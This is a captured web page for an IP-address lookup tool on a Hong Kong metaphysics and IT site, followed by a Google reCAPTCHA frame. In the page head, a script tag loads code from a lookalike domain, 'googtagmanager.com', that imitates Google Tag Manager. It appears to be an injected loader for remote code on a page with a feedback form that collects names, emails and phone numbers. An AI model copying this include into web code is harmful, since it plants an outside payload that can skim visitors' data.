

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andy.hk/tools/myip/
body_size: 6113
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<title>Check IP Address - 加賀風水</title>
	<base href="//andy.hk">
	<meta property="og:url" content="https://andy.hk/tools/myip/" />
	<meta property="og:type" content="website" />	<meta property="og:title" content="Check IP Address - 加賀風水" />
	<meta property="og:description" content="Check your current dynamic IP address provided by ISP." />
	<meta property="og:image" content="https://andy.hk/wp/wp-content/uploads/2016/11/networking_cabling-1024x576.jpg" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Content-Language" content="zh-hk" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="Check your current dynamic IP address provided by ISP." />
	<meta name="keywords" content="andy,kaga,aska,cheng,kagatei,klcheng,andyaska,solutions,distributions,studio,tools,augury,divine,jimbook,service,fate,tools,玄巧閣,國師級,風水大師,鄭師傅,加賀,master kaga,加賀師傅,師傅,加賀師父,師父,加賀大師,大師,鄭師父,鄭家樂,鄭加賀,河洛,河洛派,河洛術數,鐵板神數,靈龜占卜,文王易卦,子平八字,八字算命,批命,流年批命,紫微斗數,占卜,面相,掌相,擇日,BB改名,起名,五行改名,公司起名,命理,風水,黃大仙,電話號碼吉凶,玄空飛星羅經,地獄通信" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3074882129621606" crossorigin="anonymous"></script>	<meta name="author" content="Andy Cheng">
	<link rel="icon" href="/favicon.ico" />
	<link rel="stylesheet" href="/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/css/animate.css" type="text/css">
<!--    <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">-->

	<link rel='stylesheet' href='/css/style.css?11' />
    <link rel="stylesheet" href="/css/bg.css" />
	<link rel='stylesheet' href='/css/colors/aqua.css' />

	<link rel="stylesheet" href="/css/font-awesome.min.css" />
<!--	<link rel="stylesheet" href="css/eleganticons.css" />-->

    <link rel="stylesheet" href="/rs-plugin/css/settings.css" type="text/css">
    <link rel="stylesheet" href="/rs-plugin/css/settings-custom.css" type="text/css">
    <link rel="stylesheet" href="/css/rev-settings.css" type="text/css">
    <link rel="stylesheet" href="/css/flexslider.css" type="text/css">
    <link rel="stylesheet" href="/css/owl.carousel.css" type="text/css">
    <link rel="stylesheet" href="/css/owl.theme.css" type="text/css">
    <link rel="stylesheet" href="/css/owl.transitions.css" type="text/css">
	<link rel="stylesheet" href="/css/simplelightbox.css" type="text/css">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
     (adsbygoogle = window.adsbygoogle || []).push({
		 google_ad_client: "ca-pub-3074882129621606",
		 enable_page_level_ads: true
	 });
</script>	<style>

.flexslider .slides > li { 
  background-position: center;
  height: 100%;
  width: 100%;
  display: none; 
  -webkit-backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.flexslider-container {
	margin-top:-90px;
}

.flexslider-container, 
.flexslider .slides, 
.flex-viewport {
    height: 100%;
}

ul.slides {
  margin: 0;
  padding: 0;
}

.flexslider {
  margin: 0; 
  padding: 0; 
  width: 100%; 
  height: 100%; 
  border: 0px; 
  overflow: hidden;
}

#top-slider h3 {
	font-size: 50px;
	font-weight: 800;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 60px;
	letter-spacing: 0.15em;
	margin: -30px 0 25px;
    position: absolute; top: 50%;
    left: 0px; width: 100%;
    
}
#top-slider h4 {
	font-size: 25px;
	font-weight: 600;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 30px;
	letter-spacing: 0.15em;
	margin: 30px 0 25px;
    position: absolute; top: 50%;
    left: 0px; width: 100%;
    
}

#nav-search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);
    
    -webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;

    -webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
    
    opacity: 0;
	z-index:500;
}

#nav-search.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1); 
    opacity: 1;
}

#nav-search input[type="search"] {
    position: absolute;
    top: 50%;
    width: 100%;
    color: rgb(255, 255, 255);
    background: rgba(0, 0, 0, 0);
    font-size: 60px;
    font-weight: 300;
    text-align: center;
    border: 0px;
    margin: 0px auto;
    margin-top: -51px;
    padding-left: 30px;
    padding-right: 30px;
    outline: none;
	line-height: 60px;
}

#nav-search .btn {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 61px;
    margin-left: -45px;
	font-weight:bold;
}
@media only screen and (max-width: 480px) {
	#nav-search input[type="search"] {
		font-size: 30px;
	}
}

.post-details .date-post{font-size:12px;font-family:"Montserrat",sans-serif;color:#131313;margin-top:20px;letter-spacing:.6px;}
.post-details .title{font-size:44px;font-family:"Libre Baskerville",sans-serif;color:#131313;font-weight:bold;margin-top:8px;margin-bottom:12px;letter-spacing:3px;}

.post a{text-decoration:none;display:block;position:relative;opacity:1!important;transition:all 0.5s ease;width:100%;background-color:#343434;}
.post a .post-grid .post-media{display:none;}
.post a .post-media{display:block;width:100%;height:240px;background-size:cover;background-position:center;background-repeat:no-repeat;}

.post a:before{display:block;position:absolute;content:';top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);opacity:1;transition:all 0.5s ease;}
.post-grid{margin:0;position:absolute;top:50%;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:all 0.5s ease;}
.post-grid.sticky .title{position:relative;}
.post-grid.sticky .title::before{content:"\f249";font-family:"FontAwesome";margin-right:8px;}
.post-grid h5{font-size:24px;line-height:30px;font-family:"BebasNeueRegular","Arial","Microsoft JhengHei";color:#ffffff;display:inline-block;font-weight:400;text-transform:none;text-align:center;letter-spacing:1.92px;margin:0;margin-bottom:13px;}
.post-grid .date{font-size:11px;line-height:20px!important;letter-spacing:1.1px;font-family:"Montserrat","Arial","Microsoft JhengHei";color:#ffffff;text-align:center;line-height:normal;margin:0;-webkit-font-smoothing:antialiased;}
.post iframe{border:none;display:block;}
.post a:hover{opacity:1!important;transition:all 0.5s ease;}
.post a:hover:before{opacity:0;transition:all 0.5s ease;}
.post a:hover .date{opacity:0;transition:all 0.5s ease;}
.post a:hover h5{opacity:0;transition:all 0.5s ease;}
.single-post .date-post{font-family:"Montserrat";font-size:11px;line-height:20px;font-weight:400;letter-spacing:1.1px;color:#c0af94;text-transform:uppercase;padding-top:35px;padding-bottom:17px;-webkit-font-smoothing:antialiased;}


/*----------  1.5. Tab Menu  ----------*/

.tab-menu {
    display: inline-block;
    width: 100%;
    margin: 0 0 50px 0;
    padding: 0;
    list-style: none;
}

.tab-menu li {
    position: relative;
    display: inline-block;
    float: left;
    width: 25%;
    text-align: center;
}

.tab-menu li.active .name {
    color: #ed421c;
}

.tab-menu li + li:before {
    position: absolute;
    left: 0;
    height: 100%;
    content: ';
    border-left: 1px dashed #dfe0e1;
}

.tab-menu .name {
    font-family: 'antoniobold';
    font-size: 1.571rem;
    text-transform: uppercase;
    color: #01050e;
}

.tab-menu .name .icons {
    margin-right: 15px;
}

.tab-menu .name .icons:before {
    font-size: 3rem;
}

.tab-menu .name:hover {
    color: #ed421c;
}

.tab-menu.white .name {
    color: #ffffff;
}

.tab-menu.white .name:hover {
    color: #ed421c;
}


/*----------  1.8. Menu Order Item  ----------*/

.menu-items .title {
    font-family: "Arial", "Microsoft JhengHei";
    font-size: 14px;
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    text-transform: capitalize;
    color: #ffffff;
}

.menu-items .title .name {
    font-size: 16px;
    float: left;
    text-align: left;
}

.menu-items .title .price {
    float: right;
    -webkit-transition: all .5s ease;
       -moz-transition: all .5s ease;
         -o-transition: all .5s ease;
            transition: all .5s ease;

    color: #a4a6a9;
}

.menu-items .title:hover .price {
    color: #ed421c;
}

.menu-items .title:hover .name {
    color: #22EEDD;
}

.menu-items .desciption {
    margin: 0;
    text-align: left;
}

.de_light .menu-items .title {
    color: #01050e;
}

.menu-items.white .desciption {
    color: #a4a6a9;
}

.menu-items {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #ebebeb;
}

.menu-items {
    display: table;
    width: 100%;
}

.menu-items .item-image {
    position: relative;
    display: table-cell;
    width: 150px;
}

.menu-items .item-image:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    content: ';
    -webkit-transition: all .5s ease;
       -moz-transition: all .5s ease;
         -o-transition: all .5s ease;
            transition: all .5s ease;
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0);
            transform: scale(0);

    background-color: rgba(0, 0, 0, .5);
}

.menu-items .item-content {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}

.menu-items:hover .item-image:after {
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
         -o-transform: scale(1);
            transform: scale(1);
}

	</style>
	<script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12004" async></script> 
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
</head>
<body id="homepage">
	<div id="preloader"></div>
	<div id="wrapper">			<!-- parallax section -->
			<section id="section-litepage" class="litepage" style="background:linear-gradient(rgba(0,0,0,.5), rgba(0,0,0,.5)),url('https://andy.hk/wp/wp-content/uploads/2016/11/networking_cabling-1024x576.jpg') center fixed; min-height:100%; width:100%;">
				<div class="litepage-content text-center">
					<a href="/"><img src="images/logo.png" alt="logo" class="logo"></a>
					<div class="spacer-double"></div>
					<div class="litepage-text">
						<h1>您的 IP 位址</h1>
						<h1>Your IP Address</h1>
						<div class="small-border"></div>
						<h2>104.23.243.224</h2>
					</div>
					<div class="spacer-double"></div>
					<div class="social-icons">
						<a href="https://fb.me/kagatei"><i class="fa fa-facebook fa-lg"></i></a>
						<a href="/wp/feed/rss2"><i class="fa fa-rss fa-lg"></i></a>
					</div>
				</div>
			</section>
			<!-- parallax section close -->
			<section id="hide-content">
				<div class="container">
					<div class="row">
						<div class="col-md-10 col-md-offset-1">
							<div class="row">
								<div class="col-md-6 padding10">
									<img src="images/logo.png" alt="" class="img-responsive">
									<div class="spacer-single"></div>
									<h3>About Me</h3>
									<p align="justify">I'm a metaphysician and also a IT engineer, I always trying to develop fancy tools since 1990, thats why my website have different type of pages and tools, included anime, gaming, security, financial, metaphysics, divination, networking and reference tools, etc...</p>
									<h3>關於我</h3>
									<div class="tiny-border"></div>
									<p align="justify">我是一位玄學家，也是一位電腦工程師，從 1990 年開始便嘗試編寫很多古靈精怪的程式，所以我的網站存在不同性質的頁面及程式，程式類型包括動漫、遊戲、保安、投資、玄學、占卜、網絡及速查工具等等。</p>
								</div>
								<div class="col-md-6 padding10">
									<h3>About Tools</h3>
									<p align="justify">The intention to develop this tools is just for people to know their dynamic IP address provided by their ISP.  This development was sponsored by QuietSky with USD 10.00.</p>
									<div class="spacer-half"></div>
									<h3>關於工具</h3>
									<p align="justify">開發這工具的初衷無它，純粹只是為了方便各位使用浮動 IP 連線上網的朋友檢查自己的 IP 位址而已。這工具是由 QuietSky 以美元 10.00 贊助開發。</p>
									<div class="spacer-half"></div>
									<h3>關於 IP 位址</h3>
									<p align="justify">在這個網路世界裡，為了要辨識每一部電腦或網絡裝置的位置，每個裝置都需要有一個獨立的地址，因此有了 IP 位址的定義，這就好像每戶人家都有要有一個獨立的住址原理相同。</p>
									<p align="justify">IP 位址是由四組 1~254 的數字組成，每組數字之間以「.」分隔，而所有網絡裝置就全靠著這組 IP 位址與世界溝通。例如微軟網站的 IP 位址就是 207.46.197.101，這個可以直接在網際網路上溝通的 IP 就被稱為『實體 IP』了。</p>
									<div class="spacer-half"></div>
								</div>
							</div>
							<div class="spacer-half"></div>
							<h3>意見反饋 Feedback</h3>
							<form name="contactForm" id='contact_form' class="liteform" method="post" action='/feedback'>
								<div class="row">
									<div class="col-md-4">
										<div id='name_error' class='error'>Please enter your name.</div>
										<div>
											<input type='text' name='name' id='name' class="form-control" placeholder="您的名字 Your Name">
										</div>

										<div id='email_error' class='error'>Please enter your valid E-mail ID.</div>
										<div>
											<input type='text' name='email' id='email' class="form-control" placeholder="電郵地址 Your E-mail">
										</div>

										<div id='phone_error' class='error'>Please enter your phone number.</div>
										<div>
											<input type='text' name='phone' id='phone' class="form-control" placeholder="電話號碼 Your Phone">
										</div>
									</div>
									<div class="col-md-8">
										<div id='message_error' class='error'>Please enter your message.</div>
										<div>
											<textarea name='message' id='message' class="form-control" placeholder="反饋內容 Your Feedback"></textarea>
										</div>
									</div>

									<div class="col-md-12 text-center">
										<p id='submit'>
											<input type='submit' id='send_message' value='傳送 Send' class="btn btn-custom">
										</p>
										<div id='mail_success' class='success'>Your message has been sent successfully.</div>
										<div id='mail_fail' class='error'>Sorry, error occured this time sending your message.</div>
									</div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</section>
			<div class="litepage-btn pink"><i class="fa fa-heart"></i></div>
	</div>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>

<script type="text/javascript" src="/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>

    <script src="/js/jquery.isotope.min.js"></script>
    <script src="/js/jquery.flexslider-min.js"></script>

    <script src="/js/jquery.scrollto.js"></script>

    <script src="/js/easing.js"></script>
    <script src="/js/owl.carousel.js"></script>

    <script src="/js/jquery.countTo.js"></script>
    <script src="/js/classie.js"></script>
    <script src="/js/video.resize.js"></script>
    <script src="/js/enquire.min.js"></script>
    <script src="/js/jquery.stellar.min.js"></script>

    <script src="/js/wow.min.js"></script>
	<script src="/js/simple-lightbox.js"></script>

<!--    <script src="js/jquery.magnific-popup.min.js"></script>-->
	<script type="text/javascript">
    </script>
											<script type="text/javascript">

											  (function($){
												"use strict";                              
												$(document).ready(function() {
													$(".blog-carousel").owlCarousel({
													  autoPlay: 3000,
													  items : 1,
													  singleItem:true,
													  pagination : true,
													});
												  });                              
											  })(this.jQuery);
											</script>

	<script src="/js/script.js"></script>
    <script src="/js/contactme.validation.js"></script>
<script src="/js/ie10-viewport-bug-workaround.js"></script>
<script>

	$(function(){
		var gallery = $('.gallery a').simpleLightbox({navText:		['&lsaquo;','&rsaquo;']});
	});
</script>
	<script>
    var page = 1; // What page we are on.
    var ppp = 5; // Post per page
	$(function() {
		$("#more_posts").click(function() {
			$("#more_posts").attr("disabled",true);
			$.ajax({
				type: "POST",
				url: "includes/ajax_wploadmore.php",
				data: "offset="+((page * ppp) + 0)+"&ppp="+ppp+"&action=more_post_ajax",
				success: function(html) {
					page++;
					$(".blog-list").append(html);
					$("#more_posts").attr("disabled",false);
				}
			});
	   });
	});
	</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34e9ae00ab164f7cab98bb4d2e7d2a1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IrqFI1STd6hw053vuOT6Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769451596801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>